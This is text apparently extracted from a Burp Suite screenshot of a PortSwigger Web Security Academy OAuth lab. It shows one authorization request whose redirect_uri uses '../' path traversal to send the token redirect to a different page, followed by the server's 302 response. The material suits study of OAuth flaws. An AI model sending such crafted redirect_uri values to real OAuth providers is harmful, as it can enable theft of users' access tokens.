 Send
Cancel
<
>
Follow redirection
Target: https://oauth-0a75007904e06a3a84458
Request
Pretty Raw Hex
\n
1 GET /auth?client_id=slqx9tml7dmvrcbwflp8t&redirect_uri=
https://0aab00f404086a5f844f8c4d00540058.web-security-academy.net/oauth-callback/../p
ost?postId=2&response_type=token&nonce=-1600286796&scope=openid%20profile%20email
HTTP/2
2 Host: oauth-0a75007904e06a3a84458ad40275005a.oauth-server.net
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.97 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Referer: https://0aab00f404086a5f844f8c4d00540058.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Set-Cookie: _interaction=oQRy87gkDgbDy_mDDYpiK;
path=/interaction/oQRy87gkDgbDy_mDDYpiK; expires=Fri, 18 Aug 2023 04:14:45 GMT;
samesite=lax; secure; httponly
6 Set-Cookie: _interaction_resume=oQRy87gkDgbDy_mDDYpiK;
path=/auth/oQRy87gkDgbDy_mDDYpiK; expires=Fri, 18 Aug 2023 04:14:45 GMT;
samesite=lax; secure; httponly
7 Location: /interaction/oQRy87gkDgbDy_mDDYpiK
8 Content-Type: text/html; charset=utf-8
9 Date: Fri, 18 Aug 2023 04:04:45 GMT
10 Keep-Alive: timeout=5
11 Content-Length: 99
12
13 Redirecting to <a href="/interaction/oQRy87gkDgbDy_mDDYpiK">
/interaction/oQRy87gkDgbDy_mDDYpiK
</a>
.